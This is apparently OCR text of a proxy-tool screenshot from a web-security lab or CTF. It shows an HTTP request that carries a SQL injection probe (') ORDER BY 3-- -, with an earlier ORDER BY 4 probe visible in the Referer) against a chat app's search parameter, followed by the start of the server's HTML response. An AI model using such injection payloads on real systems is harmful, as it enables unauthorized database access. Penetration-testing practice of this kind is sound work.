 Request
Pretty Raw Hex
\n
1 GET /index.php?q=%27%29+ORDER+BY+3--+-&u=1 HTTP/1.1
2 Host: 154.57.164.82:40359
3 Cookie: PHPSESSID=e6k1e795iu1j3ppm1r3b5idl9b
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101
Firefox/153.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-GB,ja;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Sec-Gpc: 1
9 Referer:
https://154.57.164.82:40359/index.php?q=%27%29+ORDER+BY+4--+-&u=1
0 Upgrade-Insecure-Requests: 1
1 Sec-Fetch-Dest: document
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-User: ?1
5 Priority: u=0, i
6 Te: trailers
7 Connection: keep-alive
8
9
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.1
3 Date: Tue, 20 Oct 2026 12:17:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 5202
10
11
12 <!doctype html>
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <meta name="viewport" content="width=device-width,
initial-scale=1">
17 <title>
chattr - speak freely!
</title>
18 <link href="
https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstr
ap.min.css" rel="stylesheet" integrity="
sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY
6hW+ALEwIH" crossorigin="anonymous">
19 </head>
20 <body>
21 <nav class="navbar navbar-expand-lg bg-body-tertiary">
22 <div class="container">
23 <a class="navbar-brand" href="/">
<span style="
font-weight:bold;color:#0d6efd;font-size:x-lar
Search
0 highlights
Done